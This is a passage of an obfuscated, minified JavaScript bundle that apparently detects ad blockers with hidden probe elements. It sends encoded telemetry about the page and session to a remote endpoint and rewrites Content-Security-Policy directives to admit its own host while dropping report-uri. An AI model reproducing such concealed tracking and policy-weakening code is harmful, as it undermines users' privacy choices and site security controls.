RM=RD,ld=new ou(lK);return await ld[RM(0x9a2)]();}static[RD(0x8ca)](lK){const RB=RD;if(!lK||!document[RB(0xd7b)](lK))return!0x1;if(this[RB(0xb6f)](lK))return o4['A'][RB(0xe56)](RB(0x7e5)),!0x1;const ld=lK[RB(0x248)]();return!(ld['x']+window[RB(0x2a6)]+ld[RB(0x6f7)]<-0x1f4&&(o4['A'][RB(0xe56)](RB(0x2c4)),o4['A'][RB(0xe56)](RB(0x403)[RB(0xca2)](ld['x'],RB(0x268))[RB(0xca2)](ld['y'],RB(0x21c))[RB(0xca2)](window[RB(0x2a6)],RB(0xb4e))[RB(0xca2)](window[RB(0x78e)],RB(0x6e8))[RB(0xca2)](ld[RB(0x6f7)],RB(0xeba))[RB(0xca2)](ld[RB(0x102c)])),0x1));}static[RD(0x69e)](lK){const RN=RD;return(function(){const Rf=a2D,ld=window[Rf(0x99d)](lK);return Rf(0xe83)===lK[Rf(0x239)][Rf(0xbd6)]()||!(Rf(0x4c8)!==lK[Rf(0x239)][Rf(0xbd6)]()||!(lK[Rf(0xfed)]||ld[Rf(0xb20)]&&Rf(0x908)!==ld[Rf(0xb20)]))||!(Rf(0x19a)!==lK[Rf(0x239)][Rf(0xbd6)]()||!ld[Rf(0xb20)]||Rf(0x908)===ld[Rf(0xb20)])||'a'===lK[Rf(0x239)][Rf(0xbd6)]();}())&&this[RN(0x9a2)](lK);}static[RD(0x9a2)](lK){const RU=RD,ld=window[RU(0x99d)](lK);if(RU(0x908)===ld[RU(0xf02)])return!0x1;if(RU(0x6ed)!==ld[RU(0x6fe)])return!0x1;if(parseFloat(ld[RU(0x657)])<0.2)return!0x1;if(lK[RU(0x99a)]<0xa||lK[RU(0x20b)]<0xa)return!0x1;let lr=lK[RU(0x843)];for(;lr;){if(this[RU(0xb6f)](lr))return!0x1;lr=lr[RU(0x843)];}return!0x0;}static async[RD(0x884)](lK){const Rg=RD;for(const lr of Array[Rg(0x729)](lK[Rg(0x8d5)](Rg(0x4c8))))if(oq[Rg(0x69e)](lr))return!0x0;for(const lT of Array[Rg(0x729)](lK[Rg(0x8d5)](Rg(0xe83))))if(oq[Rg(0x69e)](lT))return!0x0;for(const lP of Array[Rg(0x729)](lK[Rg(0x8d5)](Rg(0x19a))))if(oq[Rg(0x69e)](lP))return!0x0;for(const lJ of Array[Rg(0x729)](lK[Rg(0x8d5)]('a')))if(oq[Rg(0x69e)](lJ))return!0x0;const ld=[];for(const ln of Array[Rg(0x729)](lK[Rg(0x8d5)](Rg(0x812)))){const ly=new ou(ln);ld[Rg(0x47a)](ly[Rg(0x9a2)]());}return(await Promise[Rg(0x542)](ld))[Rg(0x408)](lh=>!0x0===lh);}static[RD(0xb97)](lK){const RG=RD;ou[RG(0x1ea)](lK);}}class ou{constructor(lK){const RX=RD;this[RX(0x812)]=lK,(0x0,ol['A'])(this,RX(0x6ad),void 0x0),(0x0,ol['A'])(this,RX(0x808),!0x1),(0x0,ol['A'])(this,RX(0x8d7),0x0);}[RD(0x9a2)](){return(0x0,oj['c'])(lK=>{const RQ=a2D;if(!oq[RQ(0x9a2)](this[RQ(0x812)]))return lK(!0x1);this[RQ(0x8d7)]&&window[RQ(0x47b)](this[RQ(0x8d7)]),this[RQ(0x8d7)]=o9['A'][RQ(0x2d3)](window)[RQ(0x344)][RQ(0x2df)](window,()=>{const Rx=RQ;if(this[Rx(0x808)])return void window[Rx(0x47b)](this[Rx(0x8d7)]);if(!this[Rx(0x812)]||!o9['A'][Rx(0x2d3)]()[Rx(0x81e)][Rx(0x2d3)][Rx(0x2df)](this[Rx(0x812)]))return window[Rx(0x47b)](this[Rx(0x8d7)]),lK(!0x1);this[Rx(0x6ad)]=new MessageChannel(),this[Rx(0x6ad)][Rx(0xa0d)][Rx(0xc04)]=lr=>{const RY=Rx,lT=o9['A'][RY(0x2d3)]()[RY(0xedf)][RY(0x2d3)][RY(0x2df)](lr);if(RY(0xcd5)==typeof lT&&(0x0,oO['_'])(lT)){this[RY(0x808)]=!0x0;const lP=(0x0,oO['ks'])(lT);lP===ou[RY(0x676)]?lK(!0x0):lP===ou[RY(0xb55)]&&lK(!0x1);}};const ld=(0x0,oO['md'])(ou[Rx(0xd0e)]);o9['A'][Rx(0x2d3)]()[Rx(0x81e)][Rx(0x2d3)][Rx(0x2df)](this[Rx(0x812)])[Rx(0x4ed)](ld,'*',[this[Rx(0x6ad)][Rx(0x8f2)]]);},0xc8),o9['A'][RQ(0x2d3)](window)[RQ(0xff4)][RQ(0x2df)](window,()=>{const RR=RQ;this[RR(0x808)]||(window[RR(0x47b)](this[RR(0x8d7)]),lK(!0x1));},0xbb8);});}[RD(0x183)](){const Rm=RD;this[Rm(0x8d7)]&&window[Rm(0x47b)](this[Rm(0x8d7)]),this[Rm(0x6ad)][Rm(0xa0d)][Rm(0xc04)]=null,this[Rm(0x6ad)][Rm(0x8f2)][Rm(0xc04)]=null;}static[RD(0x1ea)](lK){const Ri=RD;o9['A'][Ri(0x2d3)](lK)[Ri(0x5a6)][Ri(0x2df)](lK,Ri(0x62e),async ld=>{const Ra=Ri,lr=o9['A'][Ra(0x2d3)]()[Ra(0xedf)][Ra(0x2d3)][Ra(0x2df)](ld);if(Ra(0xcd5)!=typeof lr||!(0x0,oO['_'])(lr))return;const lT=(0x0,oO['ks'])(lr);if(lT!==this[Ra(0xd0e)]&&lT!==this[Ra(0x793)])return;const lP=ld[Ra(0xbc1)][0x0];lP[Ra(0x4ed)]((0x0,oO['md'])(ou[Ra(0xbfb)]));const lJ=await oq[Ra(0x884)](lK[Ra(0xcfd)])?ou[Ra(0x676)]:ou[Ra(0xb55)];lP[Ra(0x4ed)]((0x0,oO['md'])(lJ));});}}(0x0,ol['A'])(ou,RD(0xd0e),RD(0x3ad)),(0x0,ol['A'])(ou,RD(0x793),RD(0x4a5)),(0x0,ol['A'])(ou,RD(0xbfb),RD(0x646)),(0x0,ol['A'])(ou,RD(0x676),RD(0x798)),(0x0,ol['A'])(ou,RD(0xb55),RD(0x45e));var oM=l(0x190b),oB=l(0x758),of=l(0xff7),oN=l(0x215e),oU=l(0x1ce9);const og=async lK=>(0x0,oj['c'])(ld=>setTimeout(ld,lK));function oG(lK){const Rz=RD,ld=Rz(0x1d5)[Rz(0xca2)](lK,'\x27'),lr=/^\s*([a-z-]*)(.*)$/i[Rz(0x923)](lK);if(!lr)throw new Error(ld);const lT=lr[0x1]||void 0x0,lP=[],lJ=/([.:#][\w-]+|\[.+?\])/gi;let ln=null;for(;null!==(ln=lJ[Rz(0x923)](lr[0x2]));){const lk=ln[0x0];switch(lk[0x0]){case'.':lP[Rz(0x47a)]({'name':Rz(0x1a0),'value':lk[Rz(0xc66)](0x1)});break;case'#':lP[Rz(0x47a)]({'name':'id','value':lk[Rz(0xc66)](0x1)});break;case'[':{const lH=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Rz(0x923)](lk);if(!lH)return;var ly,lh;lP[Rz(0x47a)]({'name':lH[0x1],'value':null!==(ly=null!==(lh=lH[0x4])&&void 0x0!==lh?lh:lH[0x5])&&void 0x0!==ly?ly:''});break;}default:return;}}return{'tag':lT,'attributes':lP};}const oX={'randomUUID':RD(0x839)!=typeof crypto&&crypto[RD(0x8c3)]&&crypto[RD(0x8c3)][RD(0x400)](crypto)};let oQ;const ox=new Uint8Array(0x10);function oY(){const Rw=RD;if(!oQ){if(Rw(0x839)==typeof crypto||!crypto[Rw(0xccf)])throw new Error(Rw(0xd42));oQ=crypto[Rw(0xccf)][Rw(0x400)](crypto);}return oQ(ox);}const oR=[];for(let lK=0x0;lK<0x100;++lK)oR[RD(0x47a)]((lK+0x100)[RD(0xff7)](0x10)[RD(0xc66)](0x1));const om=function(ld,lr,lT){const Rc=RD;if(oX[Rc(0x8c3)]&&!lr&&!ld)return oX[Rc(0x8c3)]();const lP=(ld=ld||{})[Rc(0x506)]||(ld[Rc(0x9f8)]||oY)();if(lP[0x6]=0xf&lP[0x6]|0x40,lP[0x8]=0x3f&lP[0x8]|0x80,lr){lT=lT||0x0;for(let lJ=0x0;lJ<0x10;++lJ)lr[lT+lJ]=lP[lJ];return lr;}return function(ln,ly=0x0){const RV=Rc;return(oR[ln[ly+0x0]]+oR[ln[ly+0x1]]+oR[ln[ly+0x2]]+oR[ln[ly+0x3]]+'-'+oR[ln[ly+0x4]]+oR[ln[ly+0x5]]+'-'+oR[ln[ly+0x6]]+oR[ln[ly+0x7]]+'-'+oR[ln[ly+0x8]]+oR[ln[ly+0x9]]+'-'+oR[ln[ly+0xa]]+oR[ln[ly+0xb]]+oR[ln[ly+0xc]]+oR[ln[ly+0xd]]+oR[ln[ly+0xe]]+oR[ln[ly+0xf]])[RV(0xbd6)]();}(lP);},oi=ld=>{const RF=RD;if(Object[RF(0xce7)])return Object[RF(0xce7)](ld);{const lr={};return ld[RF(0x1004)]((lT,lP)=>lr[lP]=lT),lr;}};var oa=l(0x848);let oz=!0x1,ow=[],oc=!0x0,oV=0x1,oF='';function oS(){const RS=RD;if(oF)return oF;try{oF=document[RS(0xdc8)][RS(0xe71)](RS(0x443))||RS(0x908);}catch(ld){}return oF;}let oW='',oL=!0x1;async function os(ld,lr,lT,lP){const Rt=RD;var lJ;if(oc&&lr&&async function(ln){const RC=a2D,ly=await async function(lh){const Rs=a2D;await(0x0,oj['c'])(async lb=>{const RW=a2D;for(document[RW(0x77e)]&&lb();!document[RW(0x77e)];)await og(0x64);lb();});const lk=await async function(lb){const RL=a2D,lA=(0x0,o0['Wq'])({'protectUrlContext':'v7'===lb[RL(0xe3b)]||'v8'===lb[RL(0xe3b)]?{'version':lb[RL(0xe3b)],'originalHostname':lb[RL(0x745)],'bidder':void 0x0,'randomize':!0x0}:lb,'url':''[RL(0xca2)](o1['A'][RL(0x550)],RL(0xf8e)),'endpoint':o1['A'][RL(0x550)]}),lE=await fetch(lA);if(0xc8!==lE[RL(0xf8d)])return[];const lp=await lE[RL(0xd0a)](),O0=oM['A'][RL(0xcd7)](lp);return JSON[RL(0x224)](O0);}(lh),lH=[],lZ=document[Rs(0x234)](Rs(0x19a));lZ[Rs(0xfe2)][Rs(0xf25)](Rs(0xf02),Rs(0x908));const lv=[];for(const lb of lk){const lA=lb[Rs(0xd00)][Rs(0x794)](oG)[Rs(0xf3d)](lp=>void 0x0!==lp),lE=[];for(const lp of lA){var lI;const O0=null!==(lI=lp[Rs(0x6fb)])&&void 0x0!==lI?lI:Rs(0x19a),O1=document[Rs(0x234)](O0);for(const O3 of lp[Rs(0x977)])O1[Rs(0x6d9)](O3[Rs(0x640)],O3[Rs(0x61e)]);O1[Rs(0xfe2)][Rs(0xf25)](Rs(0xf02),Rs(0x7eb)),O1[Rs(0xfe2)][Rs(0xf25)](Rs(0x6fe),Rs(0x6ed));const O2=document[Rs(0x234)](Rs(0x19a));O2[Rs(0x87b)](O1),lZ[Rs(0x87b)](O2),lE[Rs(0x47a)]({'element':O1,'selector':lp,'blocked':!0x1});}lv[Rs(0x47a)]({'id':lb['id'],'probes':lE});}document[Rs(0x77e)][Rs(0x87b)](lZ),await og(0xa);for(const {id:O4,probes:O5}of lv){for(const O6 of O5)Rs(0x908)===window[Rs(0x99d)](O6[Rs(0x2e0)])[Rs(0xf02)]&&(O6[Rs(0x6d3)]=!0x0);O5[Rs(0xf3d)](O7=>O7[Rs(0x6d3)])[Rs(0xc60)]/O5[Rs(0xc60)]>=0.6&&lH[Rs(0x47a)](O4);}return lZ[Rs(0xabe)](),lH;}(ln);od(ln,RC(0xb27),new Map([[RC(0xa0e),ly[RC(0xd33)](',')]])),await oP(ln);}(ld),od(ld,Rt(0x2dc),new Map([[Rt(0x33b),o1['A'][Rt(0x3ed)]],[Rt(0x21d),lr?Rt(0x81c):Rt(0x5c4)],[Rt(0x29e),lT?Rt(0x81c):Rt(0x5c4)],[Rt(0xbf4),null!==(lJ=o2['A'][Rt(0x2d3)](Rt(0xbf4)))&&void 0x0!==lJ?lJ:''],[Rt(0xac1),window[Rt(0x315)]?Rt(0x81c):Rt(0x5c4)],[Rt(0x1016),lr?String((0x0,of['Ki'])()):Rt(0x91f)]])),await oP(ld),lP&&!oL){oL=!0x0;const ln=window[Rt(0x6fa)][Rt(0xb43)][Rt(0x287)](Rt(0x7b0))||window[Rt(0x6fa)][Rt(0xb43)][Rt(0x287)](Rt(0x5d6));let ly=oC(ln);window[Rt(0xa90)](()=>{const lh=oC(ln);ly!==lh&&(ly=lh,os(ld,lr,lT,lP));},0x64);}}function oC(ld){const RK=RD,lr=window[RK(0x6fa)][RK(0xdae)][RK(0x644)]('#')[0x0];return ld?lr[RK(0x644)]('?')[0x0]:lr;}async function oK(ld,lr){const Rd=RD;od(ld,Rd(0x4b9),new Map([[Rd(0x33b),o1['A'][Rd(0x3ed)]],...lr]));}function od(ld,lr,lT){const Rr=RD;oy(lT);const lP=oS();if(lP&&lT[Rr(0x461)](Rr(0x443),lP),o4['A'][Rr(0xe56)](Rr(0x48b)[Rr(0xca2)](lr,')'),oi(lT)),oU['A'][Rr(0x2ca)]())return or(lr,lT);oT(ld,lr,lT);}const or=(ld,lr)=>{const RT=RD;let lT=window;for(;lT!==lT[RT(0xc11)][RT(0x8ce)];)lT=lT[RT(0xc11)][RT(0x8ce)],lT[RT(0x4ed)]({'as_key':RT(0x8ea),'event':ld,'params':lr},'*');},oT=(ld,lr,lT)=>{const RP=RD;var lP;lT[RP(0x461)](RP(0xddb),oV[RP(0xff7)]()),ow[RP(0x47a)]({'name':lr,'params':oi(lT)}),oz||(oz=!0x0,lP=async()=>{oz=!0x1,await oP(ld);},o9['A'][RP(0x2d3)](window)[RP(0x556)]?o9['A'][RP(0x2d3)](window)[RP(0x556)][RP(0x2df)](window,lP):o9['A'][RP(0x2d3)](window)[RP(0xff4)][RP(0x2df)](window,lP,0x64));};async function oP(ld){const Re=RD,lr=ow;if(ow=[],0x0===lr[Re(0xc60)])return;if(o1['A'][Re(0xe56)])return;if(!oc)return;const lT=await(0x0,oa['C8'])(ld,o1['A'][Re(0x550)])?(0x0,oa['XV'])(o1['A'][Re(0x550)],0x0):o1['A'][Re(0x550)],lP=lT+Re(0x272)[Re(0xca2)](location[Re(0xa88)]),lJ=oM['A'][Re(0x850)](JSON[Re(0x881)](lr));await oB['G'][Re(0x401)](Re(0xe22),(0x0,o0['Wq'])({'protectUrlContext':'v7'===ld[Re(0xe3b)]||'v8'===ld[Re(0xe3b)]?{'version':ld[Re(0xe3b)],'originalHostname':ld[Re(0x745)],'bidder':void 0x0,'randomize':!0x0}:ld,'url':lP,'endpoint':lT}),lJ);}async function oJ(ld,lr,lT){const RJ=RD;let lP=arguments[RJ(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;lT[RJ(0x461)](RJ(0xddb),lP[RJ(0xff7)]()),oy(lT),o4['A'][RJ(0xe56)](RJ(0x48b)[RJ(0xca2)](lr,')'),oi(lT));const lJ=o1['A'][RJ(0x550)]+RJ(0x272)[RJ(0xca2)](location[RJ(0xa88)]),ln=oM['A'][RJ(0x850)](JSON[RJ(0x881)]([{'name':lr,'params':oi(lT)}]));await oB['G'][RJ(0x401)](RJ(0xe22),(0x0,o0['Wq'])({'protectUrlContext':'v7'===ld[RJ(0xe3b)]||'v8'===ld[RJ(0xe3b)]?{'version':ld[RJ(0xe3b)],'originalHostname':ld[RJ(0x745)],'bidder':void 0x0,'randomize':!0x0}:ld,'url':lJ,'endpoint':o1['A'][RJ(0x550)]}),ln);}function on(ld){const Rn=RD;oc=Math[Rn(0x506)]()<ld,oV=ld;}function oy(ld){const Ry=RD;ld[Ry(0x461)](Ry(0x66c),location[Ry(0xdae)]),ld[Ry(0x461)](Ry(0xf59),o1['A'][Ry(0xe3b)]),ld[Ry(0x461)](Ry(0xaa0),oN['A'][Ry(0x282)]()[Ry(0xff7)]()),ld[Ry(0x461)](Ry(0x7e4),(0x0,of['FA'])()),ld[Ry(0x461)](Ry(0xf5d),(function(){const Rh=Ry,lr=Rh(0xf5d);try{let lT=sessionStorage[Rh(0xf31)](lr);return lT||(lT=om(),sessionStorage[Rh(0xf4a)](lr,lT)),lT;}catch(lP){return'';}}())),ld[Ry(0x461)](Ry(0x735),oW||(oW=om(),oW)),ld[Ry(0x461)](Ry(0xd10),Math[Ry(0x853)](performance[Ry(0x17b)]())[Ry(0xff7)]());}function oh(ld,lr,lT,lP){const Rk=RD;ld[Rk(0x4ed)]({'type':lr,'name':lT,'data':lP},'*');}const ok=[{'description':RD(0xf6d),'selectors':RD(0xc85)[RD(0x644)]('\x0a')[RD(0x794)](ld=>ld[RD(0x48a)]())[RD(0xf3d)](ld=>ld[RD(0xc60)]>0x0),'isVisible':(ld,lr)=>RD(0x908)!==lr[RD(0x99d)](ld)[RD(0xdda)](RD(0xf02))},{'description':RD(0x6fd),'selectors':RD(0x6cf)[RD(0x644)]('\x0a')[RD(0x794)](ld=>ld[RD(0x48a)]())[RD(0xf3d)](ld=>ld[RD(0xc60)]>0x0),'isVisible':(ld,lr)=>RD(0x908)!==lr[RD(0x99d)](ld)[RD(0xdda)](RD(0xf02)),'excludeHosts':[RD(0x94d),RD(0xb32),RD(0x561)]},{'description':RD(0xe21),'selectors':RD(0xf4c)[RD(0x644)]('\x0a')[RD(0x794)](ld=>ld[RD(0x48a)]())[RD(0xf3d)](ld=>ld[RD(0xc60)]>0x0),'isVisible':(ld,lr)=>{const RH=RD,lT=lr[RH(0x99d)](ld);return RH(0x26b)===lT[RH(0xdda)](RH(0xf3d))||RH(0x908)===lT[RH(0xdda)](RH(0xea6));}}],oH=RD(0x482),oZ=ld=>{const RZ=RD;if(o9['A'][RZ(0x2d3)](ld)[RZ(0xdc0)][RZ(0x2df)](ld[RZ(0xcfd)][RZ(0x3ae)],RZ(0x6d7)))return;const lr=ld[RZ(0xcfd)][RZ(0x234)](RZ(0xd89));o9['A'][RZ(0x2d3)](ld)[RZ(0xc1f)][RZ(0x2df)](lr,RZ(0x640),RZ(0x636)),o9['A'][RZ(0x2d3)](ld)[RZ(0xdf3)][RZ(0x2df)](ld[RZ(0xcfd)][RZ(0x3ae)],lr),o9['A'][RZ(0x2d3)](ld)[RZ(0x5a6)][RZ(0x2df)](ld,RZ(0x62e),async lT=>{const Rv=RZ;if(lT[Rv(0xb31)][Rv(0xb7e)]!==oH)return;lT[Rv(0xc88)]();const lP=await(async(lJ,ln)=>await ov(lJ,ln))(ld,lT[Rv(0xb31)][Rv(0xa88)]);lT[Rv(0xbc1)][0x0][Rv(0x4ed)](lP);});},ov=async(ld,lr)=>{const RI=RD;await og(0x64);for(const lJ of ok)if((!lJ[RI(0xb75)]||!lJ[RI(0xb75)][RI(0x408)](ln=>lr[RI(0x287)](ln)))&&(!lJ[RI(0xb73)]||lJ[RI(0xb73)][RI(0x408)](ln=>lr[RI(0x287)](ln))))for(const ln of lJ[RI(0xd00)]){let ly=[];try{ly=ld[RI(0x1cc)][RI(0x729)](o9['A'][RI(0x2d3)](ld)[RI(0xc82)][RI(0x2df)](ld[RI(0xcfd)],ln));}catch(lh){}if(ly[RI(0xc60)]>0x0&&ly[RI(0x7fe)](lk=>!lJ[RI(0x9a2)](lk,ld)))return{'isVisible':!0x1,'selector':ln,'description':lJ[RI(0x8a6)]};}const lT=ld[RI(0x1cc)][RI(0x729)](o9['A'][RI(0x2d3)](ld)[RI(0xc82)][RI(0x2df)](ld[RI(0xcfd)],RI(0x812)))[RI(0x794)](lk=>async function(lH,lZ){const Rb=RI;let lv=arguments[Rb(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:lZ[Rb(0x6fa)][Rb(0xa88)];return await(lI=>(0x0,oj['c'])(lb=>{const RA=Rb,lA=new MessageChannel();lA[RA(0xa0d)][RA(0xc04)]=lE=>lb(lE[RA(0xb31)]),o9['A'][RA(0x2d3)](lZ)[RA(0x81e)][RA(0x2d3)][RA(0x2df)](lI)[RA(0x4ed)]({'as_key':oH,'hostname':lv},'*',[lA[RA(0x8f2)]]),setTimeout(()=>lb({'isVisible':!0x0}),0xbb8);}))(lH);}(lk,ld));return lT[RI(0xc60)]>0x0?await(lP=lT,(0x0,oj['c'])((lk,lH)=>{const RE=RI;let lZ=0x0;lP[RE(0x1004)](lv=>{const Rp=RE;lv[Rp(0x619)](lI=>{const m0=Rp;lI[m0(0x9a2)]||lk(lI),++lZ===lP[m0(0xc60)]&&lk({'isVisible':!0x0});})[Rp(0xd53)](lH);});})):{'isVisible':!0x0};var lP;},oI=(ld,lr,lT,lP)=>{const m1=RD,lJ=Date[m1(0x17b)]();if(m1(0xcd5)==typeof lP&&lP[m1(0xda7)](m1(0x858))&&!lr){const ly=setInterval(async()=>{const m2=m1;document[m2(0x6f0)]()&&(clearInterval(ly),Date[m2(0x17b)]()-lJ<0x1f4&&(ob(ld)[m2(0x6fa)][m2(0xdae)]=lT));},0x64);return;}const ln=setInterval(async()=>{const m3=m1;lr&&!lr[m3(0x4d2)]||(clearInterval(ln),Date[m3(0x17b)]()-lJ<0x1f4&&(ob(ld)[m3(0x6fa)][m3(0xdae)]=lT));},0xa);};function ob(ld){const m4=RD;let lr=ld;for(;lr!==lr[m4(0xc11)];)lr=lr[m4(0xc11)];return lr;}function oA(ld,lr){return(0x0,oj['c'])((lT,lP)=>{const m5=a2D;let lJ=0x0;ld[m5(0x1004)](ln=>{const m6=m5;ln[m6(0x619)](ly=>{const m7=m6;lr(ly)&&lT(!0x0),++lJ===ld[m7(0xc60)]&&lT(!0x1);})[m6(0xd53)](lP);});});}function oE(ld){const m8=RD;return m8(0x81c)===ld[m8(0xe71)](m8(0x992));}const op=ld=>!0x0,D0=ld=>!0x0,D1=ld=>(lr=>{const m9=RD,lT=window[m9(0x99d)](lr);return!(!lT[m9(0xb20)]||m9(0x908)===lT[m9(0xb20)]);})(ld)&&D6(ld),D2=ld=>(lr=>{const mo=RD;if(lr[mo(0xfed)])return!0x0;const lT=window[mo(0x99d)](lr);return!(!lT[mo(0xb20)]||mo(0x908)===lT[mo(0xb20)]);})(ld)&&D6(ld),D3=RD(0x28a),D4=async(ld,lr)=>D6(ld)&&await(lT=>(0x0,oj['c'])(lP=>{const mD=RD,lJ=new MessageChannel();lJ[mD(0xa0d)][mD(0xc04)]=ln=>lP(ln[mD(0xb31)]),o9['A'][mD(0x2d3)](lr)[mD(0x81e)][mD(0x2d3)][mD(0x2df)](lT)[mD(0x4ed)]({'as_key':D3},'*',[lJ[mD(0x8f2)]]),setTimeout(()=>lP(!0x1),0xbb8);}))(ld),D5=ld=>{const ml=RD;if(o9['A'][ml(0x2d3)](ld)[ml(0xdc0)][ml(0x2df)](ld[ml(0xcfd)][ml(0x3ae)],ml(0x4bb)))return;const lr=ld[ml(0xcfd)][ml(0x234)](ml(0xd89));o9['A'][ml(0x2d3)](ld)[ml(0xc1f)][ml(0x2df)](lr,ml(0x640),ml(0x621)),o9['A'][ml(0x2d3)](ld)[ml(0xdf3)][ml(0x2df)](ld[ml(0xcfd)][ml(0x3ae)],lr),o9['A'][ml(0x2d3)](ld)[ml(0x5a6)][ml(0x2df)](ld,ml(0x62e),async lT=>{const mO=ml;if(lT[mO(0xb31)][mO(0xb7e)]!==D3)return;lT[mO(0xc88)]();const lP=await(async lJ=>{const mj=mO,ln=lJ[mj(0xcfd)];if(!ln[mj(0x77e)])return!0x1;if([{'tagName':'a','checker':op},{'tagName':mj(0xe83),'checker':D0},{'tagName':mj(0x19a),'checker':D1},{'tagName':mj(0x4c8),'checker':D2}][mj(0x408)](lh=>{const mq=mj;let {tagName:lk,checker:lH}=lh;const lZ=Array[mq(0x729)](ln[mq(0x77e)][mq(0x8d5)](lk))[mq(0xf3d)](lv=>!oE(lv))[mq(0xed2)](lv=>lH(lv));return lZ&&o4['A'][mq(0xe56)](mq(0x755)[mq(0xca2)](lk)),lZ;}))return!0x0;const ly=[{'tagName':mj(0x812),'checker':D4}][mj(0x794)](lh=>{const mu=mj;let {tagName:lk,checker:lH}=lh;return oA(Array[mu(0x729)](ln[mu(0x77e)][mu(0x8d5)](lk))[mu(0xf3d)](lZ=>!oE(lZ))[mu(0x794)](lZ=>lH(lZ,lJ)[mu(0x619)](lv=>(lv&&o4['A'][mu(0xe56)](mu(0x755)[mu(0xca2)](lk)),lv))),lZ=>lZ);});return await oA(ly,lh=>lh);})(ld);lT[mO(0xbc1)][0x0][mO(0x4ed)](lP);});},D6=ld=>{const mB=RD,lr=lJ=>{const mM=a2D,ln=window[mM(0x99d)](lJ);return mM(0x908)!==ln[mM(0xf02)]&&mM(0x6ed)===ln[mM(0x6fe)]&&parseFloat(ln[mM(0x657)])>0.2;};if(!lr(ld))return!0x1;const lT=ld[mB(0x248)]();if(lT[mB(0x6f7)]<0xa||lT[mB(0x102c)]<0xa)return!0x1;let lP=ld[mB(0x843)];for(;lP;){if(!lr(lP))return!0x1;lP=lP[mB(0x843)];}return!0x0;};var D7=l(0x143c);const D8=async ld=>{const mf=RD;let {url:lr,target:lT,windowFeatures:lP}=ld;const lJ=await o9['A'][mf(0x2d3)](window)[mf(0xb0a)][mf(0x2df)](window,lr,{'credentials':mf(0x5af)});let ln;ln=lJ['ok']?await lJ[mf(0xd0a)]():(0x0,o0['EW'])(lr)?(0x0,o0['sH'])(lr)[mf(0xeb9)]:lr,oh(window,mf(0xfa6),mf(0x27c),{'target':lT,'windowFeatures':lP,'url':ln});},D9=ld=>{const mN=RD;let {target:lr,windowFeatures:lT,url:lP}=ld;const lJ=o9['A'][mN(0x2d3)](window)[mN(0xb8d)][mN(0x2df)](window,lP,null!=lr?lr:mN(0x1c6),lT);oI(window,lJ,lP,lT);};var Do=l(0x1791);function DD(ld){const mU=RD,lr=Object[mU(0xa5a)](null),lT=ld[mU(0x644)](';');for(const lJ of lT){var lP;const ln=lJ[mU(0x48a)]();if(!ln)continue;const ly=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[mU(0x923)](ln);if(!ly||!ly[mU(0xe11)])continue;const lh=Dl(ly[mU(0xe11)][mU(0x640)]),lk=(null!==(lP=ly[mU(0xe11)][mU(0x824)])&&void 0x0!==lP?lP:'')[mU(0x48a)]();if(!lk){lr[lh]=[];continue;}const lH=lk[mU(0x644)](/[\t\n\r\f ]+/),lZ=[],lv=new Set();for(const lI of lH){const lb=lI[mU(0x48a)]();lb&&(lv[mU(0x93f)](lb)||(lv[mU(0x44b)](lb),lZ[mU(0x47a)](lb)));}if(lr[lh]){const lA=lr[lh],lE=[],lp=new Set();for(const O0 of[...lA,...lZ])lp[mU(0x93f)](O0)||(lp[mU(0x44b)](O0),lE[mU(0x47a)](O0));lr[lh]=lE;}else lr[lh]=lZ;}return{'directives':lr};}function Dl(ld){const mg=RD;return ld[mg(0x48a)]()[mg(0xbd6)]();}function DO(ld){const mG=RD,lr=[];for(const [lT,lP]of Object[mG(0x30b)](ld[mG(0xfc6)])){const lJ=Dl(lT);lP&&0x0!==lP[mG(0xc60)]?lr[mG(0x47a)](''[mG(0xca2)](lJ,'\x20')[mG(0xca2)](lP[mG(0xd33)]('\x20'))):lr[mG(0x47a)](lJ);}return lr[mG(0xd33)](';\x20');}function Dj(ld){const mX=RD,lr=ld[mX(0xfc6)][mX(0xaa6)]||ld[mX(0xfc6)][mX(0xd03)];if(!lr||0x0===lr[mX(0xc60)])return null;for(const lT of lr){const lP=lT[mX(0xaca)](/^["']?nonce-([^'"\s]+)["']?$/);if(lP)return lP[0x1];}return null;}function Dq(ld,lr){const mQ=RD,lT=lr[mQ(0xaca)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(lT&&(0x0,o0['Vp'])(ld)){let lP=o1['A'][mQ(0x550)][mQ(0x719)](/^https?:\/\//,'');return(0x0,oa['az'])(ld,o1['A'][mQ(0x550)])&&(lP=/^\d+\./i[mQ(0x4d9)](lP)?lP[mQ(0x719)](/^\d+\./,'*.'):'*.'+lP),[lP,o0['qF'],ld[mQ(0x745)],(0x0,o0['rI'])(lT[0x1],ld[mQ(0x745)]),''][mQ(0xd33)]('/');}return lr[mQ(0xaca)](/^(?:https?:\/\/)?\*$/)?'*':lr;}function Du(ld,lr){const mx=RD;if(!(0x0,o0['Vp'])(ld))throw new Error(mx(0xe86)[mx(0xca2)](ld));if(!lr||0x0===lr[mx(0xc60)])return;const lT=function(ly){const mY=mx;return ly[mY(0x644)](',')[mY(0x794)](lh=>lh[mY(0x48a)]())[mY(0xf3d)](lh=>lh[mY(0xc60)]>0x0)[mY(0x794)](DD);}(lr);if(0x0===lT[mx(0xc60)])return;const lP=lT[mx(0x794)](ly=>function(lh,lk){const mR=mx,lH={'directives':Object[mR(0xce7)](Object[mR(0x30b)](lk[mR(0xfc6)])[mR(0x794)](lZ=>{let [lv,lI]=lZ;const lb=function(lA){const ma=a2D,lE={'frame-ancestors':function(lp){const mm=a2D;return(0x0,o0['Vp'])(lh)&&lh[mm(0x17e)]?[mm(0x9bd)+lh[mm(0x745)]]:lp[mm(0x794)](O0=>Dq(lh,O0));},'block-all-mixed-content':function(lp){const mi=a2D;return o1['A'][mi(0xe56)]?null:[...lp];},'report-uri':()=>null};return lE[lA]?lE[lA]:lA[ma(0x287)](ma(0x349))?lp=>(o1['A'][ma(0xe56)]?lp[ma(0x794)](O0=>ma(0x1ee)===O0?ma(0xeff):O0):[...lp])[ma(0x794)](O0=>Dq(lh,O0)):null;}(lv);return lb?[lv,lb(lI)]:[lv,[...lI]];})[mR(0xf3d)](lZ=>{let [,lv]=lZ;return null!=lv;}))};return 